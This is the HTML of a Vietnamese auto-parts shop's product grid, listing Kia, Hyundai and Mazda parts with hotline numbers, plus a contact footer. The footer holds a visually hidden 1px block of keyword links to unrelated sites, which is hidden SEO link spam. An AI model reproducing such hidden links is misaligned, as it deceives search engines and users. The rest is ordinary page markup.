 <a class="images" href='/01/65/623/VONG-DAY-DIEN-VO-LANG-TUI-KHI-NEW-MORNING.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl274_Image1" border="0" title="" alt="VÒNG DÂY ĐIỆN VÔ LĂNG TÚI KHÍ NEW MORNING" src="/upanh/sanpham/9349007410%20V%c3%92NG%20D%c3%82Y%20%c4%90I%e1%bb%86N%20V%c3%94%20L%c4%82NG%20T%c3%9aI%20KH%c3%8d%20NEW%20MORNING_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/623/VONG-DAY-DIEN-VO-LANG-TUI-KHI-NEW-MORNING.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl274_Label3">VÒNG DÂY ĐIỆN VÔ LĂNG TÚI KHÍ NEW MORNING</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/623/VONG-DAY-DIEN-VO-LANG-TUI-KHI-NEW-MORNING.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/624/DONG-HO-TAP-LO-MT-NEW-MORNING.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl275_Image1" border="0" title="" alt="ĐỒNG HỒ TÁP LÔ (MT) NEW MORNING" src="/upanh/sanpham/9401307940%20%c4%90%e1%bb%92NG%20H%e1%bb%92%20T%c3%81P%20L%c3%94%20(MT)%20NEW%20MORNING%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/624/DONG-HO-TAP-LO-MT-NEW-MORNING.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl275_Label3">ĐỒNG HỒ TÁP LÔ (MT) NEW MORNING</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/624/DONG-HO-TAP-LO-MT-NEW-MORNING.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/625/RO-LE-XI-NHAN-PICANTO-RIO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl276_Image1" border="0" title="" alt="RỜ LE XI NHAN PICANTO, RIO" src="/upanh/sanpham/9555039000%20R%e1%bb%9c%20LE%20XI%20NHAN%20PICANTO,%20RIO%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/625/RO-LE-XI-NHAN-PICANTO-RIO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl276_Label3">RỜ LE XI NHAN PICANTO, RIO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/625/RO-LE-XI-NHAN-PICANTO-RIO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/626/CAMERA-LUI-MORNING.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl277_Image1" border="0" title="" alt="CAMERA LÙI MORNING" src="/upanh/sanpham/9576007000%20CAMERA%20L%c3%99I%20MORNING%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/626/CAMERA-LUI-MORNING.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl277_Label3">CAMERA LÙI MORNING</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/626/CAMERA-LUI-MORNING.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/627/MO-TO-QUAT-GIO-DAN-LANH-NEW-MORNING.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl278_Image1" border="0" title="" alt="MÔ TƠ QUẠT GIÓ DÀN LẠNH NEW MORNING" src="/upanh/sanpham/9715907000%20M%c3%94%20T%c6%a0%20QU%e1%ba%a0T%20GI%c3%93%20D%c3%80N%20L%e1%ba%a0NH%20NEW%20MORNING%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/627/MO-TO-QUAT-GIO-DAN-LANH-NEW-MORNING.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl278_Label3">MÔ TƠ QUẠT GIÓ DÀN LẠNH NEW MORNING</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/627/MO-TO-QUAT-GIO-DAN-LANH-NEW-MORNING.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/628/BO-CONG-TAC-DIEU-KHIEN-DIEU-HOA-NEW-MORNING.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl279_Image1" border="0" title="" alt="BỘ CÔNG TẮC ĐIỀU KHIỂN ĐIỀU HÒA NEW MORNING" src="/upanh/sanpham/9725007300%20B%e1%bb%98%20C%c3%94NG%20T%e1%ba%aeC%20%c4%90I%e1%bb%80U%20KHI%e1%bb%82N%20%c4%90I%e1%bb%80U%20H%c3%92A%20NEW%20MORNING_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/628/BO-CONG-TAC-DIEU-KHIEN-DIEU-HOA-NEW-MORNING.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl279_Label3">BỘ CÔNG TẮC ĐIỀU KHIỂN ĐIỀU HÒA NEW MORNING</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/628/BO-CONG-TAC-DIEU-KHIEN-DIEU-HOA-NEW-MORNING.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/629/NAP-QUY-LAT-MORNING-2012-12.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl280_Image1" border="0" title="" alt="NẮP QUY LÁT MORNING 2012 1.2" src="/upanh/sanpham/V501503P00%20-%20V503503P00%20N%e1%ba%aeP%20QUY%20L%c3%81T%20MORNING%202012%201.2%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/629/NAP-QUY-LAT-MORNING-2012-12.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl280_Label3">NẮP QUY LÁT MORNING 2012 1.2</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/629/NAP-QUY-LAT-MORNING-2012-12.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/638/Den-hau-ngoai-trai-Genesis-Coupe.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl281_Image1" border="0" title="" alt="Đèn hậu ngoài trái Genesis Coupe" src="/upanh/sanpham/924012M000%20-%20%c4%90%c3%a8n%20h%e1%ba%adu%20ngo%c3%a0i%20tr%c3%a1i%20Genesis%20Coupe_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/638/Den-hau-ngoai-trai-Genesis-Coupe.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl281_Label3">Đèn hậu ngoài trái Genesis Coupe</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/638/Den-hau-ngoai-trai-Genesis-Coupe.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/639/LOC-LANH-G-XE-LAP-RAP-CARENS.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl282_Image1" border="0" title="" alt="LỐC LẠNH (G) (XE LẮP RÁP) CARENS" src="/upanh/sanpham/977011D100%20-%20L%e1%bb%90C%20L%e1%ba%a0NH%20(G)%20(XE%20L%e1%ba%aeP%20R%c3%81P)%20CARENS_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/639/LOC-LANH-G-XE-LAP-RAP-CARENS.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl282_Label3">LỐC LẠNH (G) (XE LẮP RÁP) CARENS</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/639/LOC-LANH-G-XE-LAP-RAP-CARENS.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/700/Ngong-moay-o-truoc-trai-Kia-Canival.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl283_Image1" border="0" title="" alt="Ngõng moay ơ trước trái Kia Canival" src="/upanh/sanpham/517154D000%20-%20Ng%c3%b5ng%20moai%20%c6%a1%20tr%c6%b0%e1%bb%9bc%20tr%c3%a1i%20Kia%20Canival.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/700/Ngong-moay-o-truoc-trai-Kia-Canival.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl283_Label3">Ngõng moay ơ trước trái Kia Canival</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/700/Ngong-moay-o-truoc-trai-Kia-Canival.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/720/Truc-co-Hyundai-Tucson-2010.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl284_Image1" border="0" title="" alt="Trục cơ Hyundai Tucson 2010" src="/upanh/sanpham/653F62FU00%20-%20231102F310%20-%20Tr%e1%bb%a5c%20c%c6%a1%20Hyundai%20Tucson%202010.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/720/Truc-co-Hyundai-Tucson-2010.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl284_Label3">Trục cơ Hyundai Tucson 2010</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/720/Truc-co-Hyundai-Tucson-2010.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/933/Den-hau-trong-Kia-Cerato-2019.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl285_Image1" border="0" title="" alt="Đèn hậu trong Kia Cerato 2019" src="/upanh/sanpham/92404M6100_92403M6100_den_hau_sau_trong_Cerato_2019.JPG" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/933/Den-hau-trong-Kia-Cerato-2019.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl285_Label3">Đèn hậu trong Kia Cerato 2019</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/933/Den-hau-trong-Kia-Cerato-2019.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/1304/92101A013092101A0100--Den-pha-trai-Hyundai-Creta-2019.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl286_Image1" border="0" title="" alt="92101-A0130_92101-A0100 ( Đèn pha trái Hyundai Creta 2019)" src="/upanh/sanpham/92101-A0130_92101-A0100_den_pha_trai_Creta_2019.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/1304/92101A013092101A0100--Den-pha-trai-Hyundai-Creta-2019.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl286_Label3">92101-A0130_92101-A0100 ( Đèn pha trái Hyundai Creta 2019)</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/1304/92101A013092101A0100--Den-pha-trai-Hyundai-Creta-2019.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/1330/BHR351041B--Den-pha-trai-Mazda-3--2019.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl287_Image1" border="0" title="" alt="BHR3-51-041B ( Đèn pha trái Mazda 3 - 2019)" src="/upanh/sanpham/BHR3-51-041B_den_pha_trai_Mazda3_2019.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/1330/BHR351041B--Den-pha-trai-Mazda-3--2019.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl287_Label3">BHR3-51-041B ( Đèn pha trái Mazda 3 - 2019)</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/1330/BHR351041B--Den-pha-trai-Mazda-3--2019.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/1580/ECU-kia-Sorento-2010.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl288_Image1" border="0" title="" alt="ECU kia Sorento 2010" src="/upanh/sanpham/391132G410.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/1580/ECU-kia-Sorento-2010.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl288_Label3">ECU kia Sorento 2010</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936303342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/1580/ECU-kia-Sorento-2010.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/1581/Bo-con-Kia-Canival.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl289_Image1" border="0" title="" alt="Bộ côn Kia Canival" src="/upanh/sanpham/412003C550.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/1581/Bo-con-Kia-Canival.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl289_Label3">Bộ côn Kia Canival</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936303342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/1581/Bo-con-Kia-Canival.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/1588/Truc-co-HYundai-Tucson.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl290_Image1" border="0" title="" alt="Trục cơ HYundai Tucson" src="/upanh/sanpham/231102F310_6F0362FH00.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/1588/Truc-co-HYundai-Tucson.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl290_Label3">Trục cơ HYundai Tucson</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936303342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/1588/Truc-co-HYundai-Tucson.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/1589/Turbo-tang-ap-Kia-CarensRondo.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl291_Image1" border="0" title="" alt="Turbo tăng áp Kia Carens/Rondo" src="/upanh/sanpham/282012A860.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/1589/Turbo-tang-ap-Kia-CarensRondo.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl291_Label3">Turbo tăng áp Kia Carens/Rondo</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936303342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/1589/Turbo-tang-ap-Kia-CarensRondo.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/1590/BOM-CAO-AP-HYUNDAI-POTER-2.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl292_Image1" border="0" title="" alt="BƠM CAO ÁP HYUNDAI POTER 2" src="/upanh/sanpham/331004A700.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/1590/BOM-CAO-AP-HYUNDAI-POTER-2.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl292_Label3">BƠM CAO ÁP HYUNDAI POTER 2</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936303342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/1590/BOM-CAO-AP-HYUNDAI-POTER-2.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/1591/Kim-phun-Kia-Bongo-3.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl293_Image1" border="0" title="" alt="Kim phun Kia Bongo 3" src="/upanh/sanpham/338004A700_338004A710.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/1591/Kim-phun-Kia-Bongo-3.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl293_Label3">Kim phun Kia Bongo 3</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936303342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/1591/Kim-phun-Kia-Bongo-3.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/1592/Hop-den-ECU-Hyundai-i30.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl294_Image1" border="0" title="" alt="Hộp đen ECU Hyundai i30" src="/upanh/sanpham/391102B012.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/1592/Hop-den-ECU-Hyundai-i30.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl294_Label3">Hộp đen ECU Hyundai i30</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936303342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/1592/Hop-den-ECU-Hyundai-i30.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/1593/Thuoc-lai-Kia-Mohave.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl295_Image1" border="0" title="" alt="Thước lái Kia Mohave" src="/upanh/sanpham/577002J900.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/1593/Thuoc-lai-Kia-Mohave.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl295_Label3">Thước lái Kia Mohave</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936303342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/1593/Thuoc-lai-Kia-Mohave.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/1850/95910H6000-Hop-dieu-khien-tui-khi-Hyundai-Accent.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl296_Image1" border="0" title="" alt="95910H6000 Hộp điều khiển túi khí Hyundai Accent" src="/upanh/sanpham/95910H6000.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/1850/95910H6000-Hop-dieu-khien-tui-khi-Hyundai-Accent.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl296_Label3">95910H6000 Hộp điều khiển túi khí Hyundai Accent</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936303342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/1850/95910H6000-Hop-dieu-khien-tui-khi-Hyundai-Accent.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
             </div>
</div>
</div>
</div>
</div>
</div>

<div class="gap">
</div>





  </div>


  </div>	



				
	
				
		
		
		
		</div></section></div>
</div></section></div>
</div></div></section>

      


                <section id="sp-purchase-wrapper" class=" "><div class="container"><div class="row-fluid" id="purchase">
<div id="sp-purchase" class="span12">

<div class="custom"  >
	<div id="purchase" class="row-fluid fadeInDown animated" style="visibility: visible;">
<div id="sp-purchase" class="span12">
<div class="custom">
<div class="vina-purchase">
<div class="row-fluid fadeInDown animated" style="visibility: visible;">

 <span id="ctl00_lblAdd"><div class="span9">
<h2><font face="Garamond" style="" color="#ffffff">NẾU CẦN HỖ TRỢ VÀ TƯ VẤN VỀ SẢN PHẨM HÃY GỌI NGAY CHO CHÚNG TÔI!<br><i style="">Hotline</i>: 0936.303.342&nbsp; -&nbsp; 058.253.9999</font></h2>
</div>
<div class="span3"><br></div></span>
</div>
</div>
</div>
</div>
</div></div>
</div>
</div></div></section>
                <section id="sp-bottom-wrapper" class=" "><div class="container"><div class="row-fluid" id="bottom">
<div id="sp-bottom1" class="span3"><div class="module ">	
	<div class="mod-wrapper-flat clearfix" id="ct">		
					<h3 class="header">			
				<span>VỀ CHÚNG TÔI</span>			</h3>
								

<div class="custom"  >
	<div class="custom">
<div class="about_us_block">
 <span id="ctl00_lblhost">TRUNG TÂM PHỤ TÙNG Ô TÔ VIỆT-ÂU<br><i>(Nhà phân phối phụ tùng xe sang số 1 Việt Nam)</i><br>Địa chỉ: Số 211B, Ngõ 281 Trần Khát Chân, Hai Bà Trưng, Hà Nội <br> 
Hỗ trợ kỹ thuật : 02466636162&nbsp;<br> 
Hotline 01 : 0936 303 342<div>Hotline 02 : 0588 62 6789</div><div>Hotline 03 : 0582 53 9999<br> 
Email : vietaupart@gmail.com</div></span>
</div>
<br />
<div style="height:1px; overflow: hidden;">
<h3> LIÊN KẾ ĐỐI TÁC </h3>

<a href="https://dogonoithatgiarehanoi.com/vi/18/Danh-sach-cac-cong-ty-noi-that-tai-ha-noi-co-xuong-san-xuat-truc-tiep" title="danh sách công ty nội thất hà nội"> danh sách công ty nội thất hà nội </a>

<a href="https://xeghepautor.com/xe-ghep-thai-binh-ha-noi" title="xe ghép thái bình hà nội">  xe ghép thái bình hà nội </a>
<a href="https://xeghepautor.com/xe-ghep-thai-binh-ha-noi" title="giá xe ghép thái bình hà nội">  giá xe ghép thái bình hà nội </a>
<a href="https://xeghepautor.com/xe-tien-chuyen-thai-binh-ha-noi/ " title="xe tiện chuyến thái bình hà nội">  xe tiện chuyến thái bình hà nội </a>

<a href="https://thanhducitvn.com/thiet-ke-web-bien-hoa-dong-nai.html" title="Thiết kế web tại biên hòa đồng nai"> thiết kế web tại biên hòa đồng nai </a>
<a href="https://thanhducitvn.com/thiet-ke-web-ca-mau.html" title="Thiết kế web tại cà mau"> thiết kế web tại cà mau </a>
